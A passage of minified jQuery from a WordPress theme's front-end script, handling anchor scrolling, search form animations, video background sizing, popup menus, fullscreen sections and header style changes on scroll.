a=$j("header.page_header").hasClass("fixed_top_header")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+f+'"]').offset().top-header_top_height-c:$j('[data-q_id="'+f+'"]').offset().top-c:$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+f+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+f+'"]').offset().top-header_height-logo_height/2-40-c:$j('[data-q_id="'+f+'"]').offset().top-min_header_height_fixed_hidden-40-c:$j('[data-q_id="'+f+'"]').offset().top-c:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+f+'"]').offset().top?$j('[data-q_id="'+f+'"]').offset().top+2-c:$j('[data-q_id="'+f+'"]').offset().top-min_header_height_sticky-c:$j('[data-q_id="'+f+'"]').offset().top-c;return $j('[data-q_id="'+f+'"]').length>0&&b.stop().animate({scrollTop:Math.round(a)},1500,function(){anchorActiveState(e)}),history.pushState&&history.pushState(null,null,f),!1}}),$j(document).on("click",".mobile_menu a",function(){var a=$j(this),c=$j(this).prop("hash");return""!==c&&""===$j(this).attr("href").split("#")[0]||""!==c&&""!==$j(this).attr("href").split("#")[0]&&c===window.location.hash||""!==c&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0]?($j('[data-q_id="'+c+'"]').length>0&&b.animate({scrollTop:Math.round($j('[data-q_id="'+c+'"]').offset().top-$j(".mobile_menu").height())},500,function(){anchorActiveState(a)}),history.pushState&&history.pushState(null,null,c),!1):void 0})}function countClientsPerRow(){"use strict";$j(".qode_clients").length&&$j(".qode_clients").each(function(){var a,b=$j(this),c=b.height(),d=b.width(),e=b.find(".qode_client_holder").width(),f=b.find(".qode_client_holder").length;b.find(".qode_client_holder").each(function(){a=a>$j(this).height()?a:$j(this).height()}),a+=35;var g=(Math.ceil(c/a),Math.ceil(d/e)),h=Math.floor(f/g),i=f-g*h;0===i&&(i=g),b.find(".qode_client_holder").removeClass("border-bottom-none");var j=f-i-1;b.find(".qode_client_holder:gt("+j+")").addClass("border-bottom-none")})}function animatedTextIconHeight(){"use strict";if($j(".animated_icons_with_text").length){var a,b=$j(".animated_icons_with_text");b.find(".animated_text p").each(function(){a=a>$j(this).height()?a:$j(this).height()}),155>a&&(a=155),b.find(".animated_icon_with_text_inner").height(a)}}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var a,b=$j(this),c=(b.height(),b.width()),d=b.find(".animated_icon_with_text_holder").width()+1,e=b.find(".animated_icon_with_text_holder").length;b.find(".animated_icon_with_text_holder").each(function(){a=a>$j(this).height()?a:$j(this).height()}),a+=30;var f=Math.ceil(c/d),g=Math.floor(e/f),h=e-f*g;0===h&&(h=f),b.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var i=e-h-1;b.find(".animated_icon_with_text_holder:gt("+i+")").addClass("border-bottom-none")})}function anchorActiveState(a){a.closest(".main_menu").length>0&&$j(".main_menu a").parent().removeClass("active"),a.closest(".vertical_menu").length>0&&$j(".vertical_menu a").parent().removeClass("active"),0===a.closest(".second").length?a.parent().addClass("active"):a.closest(".second").parent().addClass("active"),a.closest(".mobile_menu").length>0&&($j(".mobile_menu a").parent().removeClass("active"),a.parent().addClass("active")),$j(".mobile_menu a, .main_menu a, .vertical_menu a").removeClass("current"),a.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(a){var b=$j(this).closest(".section").outerWidth();$j(this).width(b);var c=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(c+20),$j(this).height(c);var d=b/video_width_original,e=(c-header_height)/video_height_original,f=e;d>e&&(f=d),min_w>f*video_width_original&&(f=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(f*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(f*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-b)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-c)/2),$j(this).scrollTop(($j(this).find("video").height()-c)/2)}),$j(".carousel .item .video .video-wrap").each(function(a){var b=$j(window).width();$j(this).width(b);var c=$j(window).width()<1e3?$j("header.page_header").height()-6:0,d=$j(this).closest(".carousel.slide").height()-c;min_w=vid_ratio*(d+20),$j(this).height(d);var e=b/video_width_original,f=(d-header_height)/video_height_original,g=f;e>f&&(g=e),min_w>g*video_width_original&&(g=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-b)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-d)/2),$j(this).scrollTop(($j(this).find("video").height()-d)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(a){var b=$j(this),c=$j(this).closest(".video").outerWidth();$j(this).width(c);var d=9*c/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(b.parent().width(c),b.parent().height(d)),min_w=vid_ratio*(d+20),$j(this).height(d);var e=c/video_width_original,f=(d-header_height)/video_height_original,g=f;e>f&&(g=e),min_w>g*video_width_original&&(g=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-c)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-d)/2),$j(this).scrollTop(($j(this).find("video").height()-d)/2)})}function initIconWithTextAnimation(){"use strict";$j(".q_icon_animation").length>0&&0===$j(".no_animation_on_touch").length&&$j(".q_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("q_show_animation")},{accX:0,accY:-200})})}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initSearchButton(){$j(".search_slides_from_window_top").length&&$j(".search_slides_from_window_top").click(function(a){if(a.preventDefault(),$j("html").hasClass("touch"))"0"==$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.qode_search_form input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".header_top_bottom_holder").css("top","50px"),$j(".qode_search_form").css("height","50px"),$j(".content_inner").css("margin-top","50px"),34>$scroll&&$j("header.page_header").css("top","0")):($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),34>$scroll&&$j("header.page_header").css("top",-$scroll)),$j(window).scroll(function(){"0"!=$j(".qode_search_form").height()&&$scroll>50&&($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"))}),$j(".qode_search_close").click(function(a){a.preventDefault(),$j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),34>$scroll&&$j("header.page_header").css("top",-$scroll)});else{if($j(".title").hasClass("has_fixed_background"))var b=parseInt($j(".title.has_fixed_background").css("backgroundPosition").split(" ")[1]);else var b=0;"0"==$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').focus(),$j(".header_top_bottom_holder").stop().animate({top:"50px"},150),$j(".qode_search_form").stop().animate({height:"50px"},150),$j(".content_inner").stop().animate({marginTop:"50px"},150),34>$scroll&&$j("header.page_header").stop().animate({top:0},150),$j(".title.has_fixed_background").animate({"background-position-y":b+50+"px"},150)):($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),34>$scroll&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").animate({"background-position-y":b-50+"px"},150)),$j(window).scroll(function(){"0"!=$j(".qode_search_form").height()&&$scroll>50&&($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+b+"px"))}),$j(".qode_search_close").click(function(a){a.preventDefault(),$j(".qode_search_form").stop().animate({height:"0"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),34>$scroll&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").animate({"background-position-y":b+"px"},150)})}}),$j(".search_slides_from_header_bottom").length&&$j(".search_slides_from_header_bottom").click(function(a){if(a.preventDefault(),$j(".qode_search_form_2").hasClass("animated"))$j(".qode_search_form_2").removeClass("animated"),$j(".qode_search_form_2").css("bottom","0");else{$j('.qode_search_form input[type="text"]').focus(),$j(".qode_search_form_2").addClass("animated");var b=$j(".qode_search_form_2").height();$j(".qode_search_form_2").css("bottom",-b)}$j(".qode_search_form_2").addClass("disabled"),$j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled"),""!==$j(".qode_search_form_2 .qode_search_field").val()&&" "!==$j(".qode_search_form_2 .qode_search_field").val()?($j('.qode_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".qode_search_form_2").removeClass("disabled")):($j(".qode_search_form_2").addClass("disabled"),$j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled")),$j(".qode_search_form_2 .qode_search_field").keyup(function(){""!==$j(this).val()&&" "!=$j(this).val()?($j('.qode_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".qode_search_form_2").removeClass("disabled")):($j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled"),$j(".qode_search_form_2").addClass("disabled"))}),$j(".content, footer").click(function(a){a.preventDefault(),$j(".qode_search_form_2").removeClass("animated"),$j(".qode_search_form_2").css("bottom","0")})}),$j(".search_covers_header").length&&$j(".search_covers_header").click(function(a){if(a.preventDefault(),$j(".search_covers_only_bottom").length)var b=$j(".header_bottom").height();else if($j(".fixed_top_header").length)var b=$j(".top_header").height();else var b=$j(".header_top_bottom_holder").height();$j(".qode_search_form_3 .form_holder_outer").height(b),$j(".search_covers_only_bottom").length&&($j(".qode_search_form_3").css("bottom",0),$j(".qode_search_form_3").css("top","auto")),$j(".qode_search_form_3").stop(!0).fadeIn(600,"easeOutExpo"),$j('.qode_search_form_3 input[type="text"]').focus(),$j(window).scroll(function(){if($j(".search_covers_only_bottom").length)var a=$j(".header_bottom").height();else if($j(".fixed_top_header").length)var a=$j(".top_header").height();else var a=$j(".header_top_bottom_holder").height();$j(".qode_search_form_3 .form_holder_outer").height(a)}),$j(".qode_search_close, .content, footer").click(function(a){a.preventDefault(),$j(".qode_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")}),$j(".qode_search_form_3").blur(function(a){$j(".qode_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")})}),$j(".fullscreen_search").length&&($j(".fullscreen_search_holder.from_circle").length&&($j(".fullscreen_search").on("click",function(a){a.preventDefault(),$j(".fullscreen_search_overlay").hasClass("animate")?($j(".fullscreen_search_overlay").removeClass("animate"),$j(".fullscreen_search_holder").css("opacity","0"),$j(".fullscreen_search_close").css("opacity","0"),$j(".fullscreen_search_close").css("visibility","hidden"),$j(".fullscreen_search").css("opacity","1"),$j(".fullscreen_search_holder").css("display","none")):($j(".fullscreen_search_overlay").addClass("animate"),$j(".fullscreen_search_holder").css("display","block"),setTimeout(function(){$j(".fullscreen_search_holder").css("opacity","1"),$j(".fullscreen_search_close").css("opacity","1"),$j(".fullscreen_search_close").css("visibility","visible"),$j(".fullscreen_search").css("opacity","0")},200))}),$j(".fullscreen_search_close").on("click",function(a){a.preventDefault(),$j(".fullscreen_search_overlay").removeClass("animate"),$j(".fullscreen_search_holder").css("opacity","0"),$j(".fullscreen_search_close").css("opacity","0"),$j(".fullscreen_search_close").css("visibility","hidden"),$j(".fullscreen_search").css("opacity","1"),$j(".fullscreen_search_holder").css("display","none")})),$j(".fullscreen_search_holder.fade").length&&($j(".fullscreen_search").on("click",function(a){a.preventDefault(),$j(".fullscreen_search_holder").hasClass("animate")?($j("body").removeClass("fullscreen_search_opened"),$j(".fullscreen_search_holder").removeClass("animate"),$j("body").removeClass("search_fade_out"),$j("body").removeClass("search_fade_in")):($j("body").addClass("fullscreen_search_opened"),$j("body").removeClass("search_fade_out"),$j("body").addClass("search_fade_in"),$j(".fullscreen_search_holder").addClass("animate"))}),$j(".fullscreen_search_close").on("click",function(a){a.preventDefault(),$j("body").removeClass("fullscreen_search_opened"),$j(".fullscreen_search_holder").removeClass("animate"),$j("body").removeClass("search_fade_in"),$j("body").addClass("search_fade_out")})),$j(".fullscreen_search_holder .search_field").focus(function(){$j(".fullscreen_search_holder .field_holder .line").css("width","100%")}),$j(".fullscreen_search_holder .search_field").blur(function(){$j(".fullscreen_search_holder .field_holder .line").css("width","0")}),$j(window).scroll(function(){var a=$j(".page_header .header_bottom").height();$j(".page_header").hasClass("sticky")?($j(".fullscreen_search_holder .side_menu_button").css("height",a),$j(".fullscreen_search_holder .close_container").css("top","0")):$j(".page_header").hasClass("fixed")?$j(".fullscreen_search_holder .side_menu_button").css("height",a):($j(".fullscreen_search_holder .side_menu_button").css("height",""),$j(".fullscreen_search_holder .close_container").css("top",""))})),$j(".qode_search_submit").length&&$j(".qode_search_submit").click(function(a){a.preventDefault(),a.stopPropagation();var b=$j(this).parents("form").first();b.submit()})}function updateShoppingCart(){"use strict";function a(a,b,c){var d=$j(".shopping_cart_header");if(b["div.widget_shopping_cart_content"]){var e=jQuery(b["div.widget_shopping_cart_content"]),f=e.find(".cart_list"),g=e.find(".total").contents(":not(strong)").text();d.find(".shopping_cart_dropdown_inner").html("").append(f),d.find(".total span").html("").append(g)}}$j("body").bind("added_to_cart",a)}function setContentBottomMargin(){$j(".uncover").length&&$j(".content").css("margin-bottom",$j("footer").height())}function footerWidth(){"use strict";$j(".uncover").length&&$j("body").hasClass("vertical_menu_enabled")&&$window_width>1e3?$j(".uncover").width($window_width-$j(".vertical_menu_area").width()):$j(".uncover").css("width","100%")}function initCoverBoxes(){$j(".cover_boxes").length&&$j(".cover_boxes").each(function(){var a=0,b=1;"undefined"!=typeof $j(this).data("active-element")&&$j(this).data("active-element")!==!1&&(b=parseFloat($j(this).data("active-element")),a=b-1);var c=3;a=b>c?0:a,$j(this).find("li").eq(a).addClass("act");var d=$j(this);$j(this).find("li").each(function(){$j(this).hover(function(){$j(d).find("li").removeClass("act"),$j(this).addClass("act")})})})}function createContentMenu(){"use strict";var a=$j(".content_menu");a.each(function(){if(0===$j(this).find("ul").length){if(""!==$j(this).css("background-color"))var a=$j(this).css("background-color");var b=$j("<ul class='menu'></ul>");b.appendTo($j(this));var c=$j(this).siblings(".in_content_menu");c.length&&c.each(function(){var c,d=$j(this).data("q_id"),e=$j(this).data("q_title"),f=$j(this).data("q_icon"),g=$j("<li />"),h=$j("<i />",{"class":"fa "+f}),i=$j("<a />",{href:d,html:"<span>"+e+"</span>"});c=""!==a?$j("<div />",{"class":"arrow",style:"border-color: "+a+" transparent transparent transparent"}):$j("<div />",{"class":"arrow"}),h.prependTo(i),i.appendTo(g),c.appendTo(g),g.appendTo(b)})}})}function createSelectContentMenu(){"use strict";var a=$j(".content_menu");a.each(function(){var a=$j(this),b=$j("<ul></ul>");b.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var a=$j(this).attr("href"),c=$j(this).text(),d=$j(this).find("i").clone();2===$j(this).parents("li").length&&(c="&nbsp;&nbsp;&nbsp;"+c),3===$j(this).parents("li").length&&(c="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+c),$j(this).parents("li").length>3&&(c="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+c);var e=$j("<li />"),f=$j("<a />",{href:a,html:c});d.prependTo(f),f.appendTo(e),e.appendTo(b)}),a.find(".nav_select_button").on("click",function(){return a.find(".nav_select_menu ul").is(":visible")?a.find(".nav_select_menu ul").slideUp():a.find(".nav_select_menu ul").slideDown(),!1}),a.find(".nav_select_menu ul li a").on("click",function(){a.find(".nav_select_menu ul").slideUp();var b=$j(this),c=b.attr("href"),d=$j("div.wpb_row[data-q_id='"+c+"'],section.parallax_section_holder[data-q_id='"+c+"']").offset().top;return $j("html,body").stop().animate({scrollTop:d},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),b.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";if($j("nav.content_menu").length){if(content_menu_position>sticky_amount)var a=min_header_height_sticky;else var a=0;0>=content_menu_position-a-content_menu_top_add-$scroll&&($j("header").hasClass("stick")||$j("header").hasClass("stick_with_left_right_menu"))?(sticky_amount>content_menu_position?$scroll>sticky_amount?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"),$j("header.sticky").addClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):0>=content_menu_position-content_menu_top-content_menu_top_add-$scroll&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j("header.sticky").removeClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(a){var b=$j(this),c=b.data("q_id");$j("nav.content_menu.fixed li a").each(function(){var a=$j(this).attr("href");a===c?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"})}}function contentMenuCheckLastSection(){"use strict";if($j("nav.content_menu").length&&$j(".content .in_content_menu").length){var a=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),b=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-100;$scroll>a&&$j("nav.content_menu.fixed li").removeClass("active"),b>$scroll&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active")}}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(a){a.preventDefault();var b=$j(this);if($j(this).parent().hasClass("active"))return!1;var c=b.attr("href"),d=$j("div.wpb_row[data-q_id='"+c+"'],section.parallax_section_holder[data-q_id='"+c+"']").offset().top-content_line_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:d},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),b.parent().addClass("active")}),!1})}function initButtonHover(){$j(".qbutton").length&&$j(".qbutton").each(function(){if("undefined"!=typeof $j(this).data("hover-background-color")&&$j(this).data("hover-background-color")!==!1){var a=$j(this).data("hover-background-color"),b=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",a)},function(){$j(this).css("background-color",b)})}if("undefined"!=typeof $j(this).data("hover-border-color")&&$j(this).data("hover-border-color")!==!1){var c=$j(this).data("hover-border-color"),d=$j(this).css("border-top-color");$j(this).hover(function(){$j(this).css("border-color",c)},function(){$j(this).css("border-color",d)})}if("undefined"!=typeof $j(this).data("hover-color")&&$j(this).data("hover-color")!==!1){var e=$j(this).data("hover-color"),f=$j(this).css("color");$j(this).hover(function(){$j(this).css("color",e)},function(){$j(this).css("color",f)})}})}function initEnlargeButton(){$j(".qbutton.enlarge").length&&$j(".qbutton.enlarge").each(function(){var a=$j(this),b=parseInt(a.css("padding-left")),c=Math.floor(b/100*20);a.mouseenter(function(){a.css({"padding-left":b+c}),a.css({"padding-right":b+c})}),a.mouseleave(function(){a.css({"padding-left":b}),a.css({"padding-right":b})})})}function initSocialIconHover(){$j(".q_social_icon_holder").length&&$j(".q_social_icon_holder").each(function(){if("undefined"!=typeof $j(this).data("hover-background-color")&&$j(this).data("hover-background-color")!==!1){var a=$j(this).data("hover-background-color"),b=$j(this).find(".fa-stack").css("background-color");$j(this).find(".fa-stack").hover(function(){$j(this).css("background-color",a)},function(){$j(this).css("background-color",b)})}if("undefined"!=typeof $j(this).data("hover-border-color")&&$j(this).data("hover-border-color")!==!1){var c=$j(this).data("hover-border-color"),d=$j(this).find(".fa-stack").css("border-top-color");$j(this).find(".fa-stack").hover(function(){$j(this).css("border-color",c)},function(){$j(this).css("border-color",d)})}if("undefined"!=typeof $j(this).data("hover-color")&&$j(this).data("hover-color")!==!1){var e,f,g=$j(this).data("hover-color");$j(this).find(".fa-stack i, .fa-stack span").length?(e="undefined"!=typeof $j(this).data("color")?$j(this).data("color"):$j(this).find(".fa-stack i, .fa-stack span").css("color"),f=$j(this).find(".fa-stack i, .fa-stack span").attr("style")):$j(this).find(".simple_social").length&&(e="undefined"!=typeof $j(this).data("color")?$j(this).data("color"):$j(this).find(".simple_social").css("color"),f=$j(this).find(".simple_social").attr("style")),$j(this).find(".fa-stack").length?$j(this).find(".fa-stack").hover(function(){$j(this).find("i, span").attr("style",function(a,b){return f+"color: "+g+"!important;"})},function(){$j(this).find("i, span").attr("style",function(a,b){return f+"color: "+e+";"})}):$j(this).find(".simple_social").length&&$j(this).find(".simple_social").hover(function(){$j(this).attr("style",function(a,b){return f+"color: "+g+"!important;"})},function(){$j(this).attr("style",function(a,b){return f+"color: "+e+";"})})}})}function initTabsActiveBorder(){$j(".q_tabs.vertical, .q_tabs.boxed").length&&$j(".q_tabs.vertical, .q_tabs.boxed").each(function(){var a=getParentBackgroundColor($j(this)),b=$j(this).find("li.active a");$j(this).hasClass("boxed")&&b.css("border-bottom-color",a),
$j(this).hasClass("left")&&b.css("border-right-color",a),$j(this).hasClass("right")&&b.css("border-left-color",a)})}function getParentBackgroundColor(a){return a.parents().filter(function(){var a=$j(this).css("background-color");return"transparent"!=a&&"rgba(0, 0, 0, 0)"!=a}).eq(0).css("background-color")}function setActiveTabBorder(){$j(".q_tabs li.active").length&&$j(this).click(function(){initTabsActiveBorder()})}function initPopupMenu(){"use strict";$j("a.popup_menu").length&&($j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),($j("body").hasClass("qode_popup_menu_push_text_right")||$j("body").hasClass("qode_popup_menu_push_text_top"))&&($j(".popup_menu_holder_outer nav > ul > li > a").each(function(a){$j(this).css({"-webkit-animation-delay":70*a+"ms","animation-delay":70*a+"ms"})}),$j(".popup_menu_widget_holder > div").css({"-webkit-animation-delay":70*($j(".popup_menu_holder_outer nav > ul > li > a").length+1)+"ms","animation-delay":70*($j(".popup_menu_holder_outer nav > ul > li > a").length+1)+"ms"})),$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)}),$j("a.popup_menu").on("click",function(a){a.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("popup_menu_opened"),($j(this).hasClass("qode_popup_menu_push_text_right")||$j(this).hasClass("qode_popup_menu_push_text_top")||$j(this).hasClass("qode_popup_menu_text_scaledown"))&&$j("body").removeClass("qode_popup_menu_fade_in").addClass("qode_popup_menu_fade_out"),$j(this).hasClass("qode_popup_menu_push_text_right")?$j("body").addClass("qode_popup_menu_push_nav_right"):$j(this).hasClass("qode_popup_menu_push_text_top")&&$j("body").addClass("qode_popup_menu_push_nav_top"),setTimeout(function(){$j("body").hasClass("page-template-full_screen-php")||$j("body").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})},400)):($j(this).addClass("opened"),$j("body").addClass("popup_menu_opened"),$j(this).hasClass("qode_popup_menu_push_text_right")?($j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),$j("body").removeClass("qode_popup_menu_push_nav_right")):$j(this).hasClass("qode_popup_menu_push_text_top")?($j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),$j("body").removeClass("qode_popup_menu_push_nav_top")):$j(this).hasClass("qode_popup_menu_text_scaledown")&&$j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),setTimeout(function(){$j("body").hasClass("page-template-full_screen-php")||$j("body").css("overflow","hidden")},400))}),$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on("tap click",function(a){return a.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()}),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()})),!1}),$j(".popup_menu ul li:not(.has_sub) a").click(function(){return"http://#"===$j(this).attr("href")||"#"===$j(this).attr("href")?!1:($j("a.popup_menu").removeClass("opened"),$j("body").removeClass("popup_menu_opened").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()}),void 0)}))}function initFullScreenTemplate(){"use strict";if($j(".full_screen_holder").length&&$window_width>600){var a="";a=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_screen_preloader").css("height",$window_height),$j("#up_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionUp(),!1}),$j("#down_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionDown(),!1});var b=$j(".full_screen_inner > .full_screen_section").length;$j(".full_screen_inner").fullpage({sectionSelector:".full_screen_section",scrollOverflow:!0,afterLoad:function(c,d){checkActiveArrowsOnFullScrrenTemplate(b,d),checkFullScreenSectionsForHeaderStyle(d,a)},afterRender:function(){checkActiveArrowsOnFullScrrenTemplate(b,1),checkFullScreenSectionsForHeaderStyle(1,a),1!==b&&$j(".full_screen_holder").find(".full_screen_navigation_holder").css("visibility","visible"),$j(".full_screen_holder").find(".full_screen_inner").css("visibility","visible"),$j(".full_screen_preloader").hide(),$j(".full_screen_holder video.full_screen_sections_video").length&&$j(".full_screen_holder video.full_screen_sections_video").each(function(){$j(this).get(0).play()})}})}}function checkActiveArrowsOnFullScrrenTemplate(a,b){"use strict";1===b?($j(".full_screen_navigation_holder #up_fs_button").hide(),b!=a&&$j(".full_screen_navigation_holder #down_fs_button").show()):b===a?(2===a&&$j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").hide()):($j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").show())}function checkFullScreenSectionsForHeaderStyle(a,b){"use strict";if($j("[data-q_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll"))if(void 0!==$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[a-1]).data("q_header_style")){var c=$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[a-1]).data("q_header_style");$j("header").removeClass("dark light").addClass(c)}else $j("header").removeClass("dark light").addClass(b)}function checkHeaderStyleOnScroll(){"use strict";if($j("[data-q_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll")){var a="";a=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin;var b=$j("body").hasClass("paspartu_on_top_fixed")?Math.round($window_width*paspartu_width):0,c=$j("body").hasClass("paspartu_on_bottom_fixed")?Math.round($window_width*paspartu_width):0;$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section").waypoint(function(b){if("down"===b)if(void 0!==$j(this).data("q_header_style")){var c=$j(this).data("q_header_style");$j("header").removeClass("dark light").addClass(c)}else $j("header").removeClass("dark light").addClass(a)},{offset:0+b}),$j(".title, .full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section, .q_slider").waypoint(function(b){if("up"===b)if(void 0!==$j(this).data("q_header_style")){var c=$j(this).data("q_header_style");$j("header").removeClass("dark light").addClass(c)}else $j("header").removeClass("dark 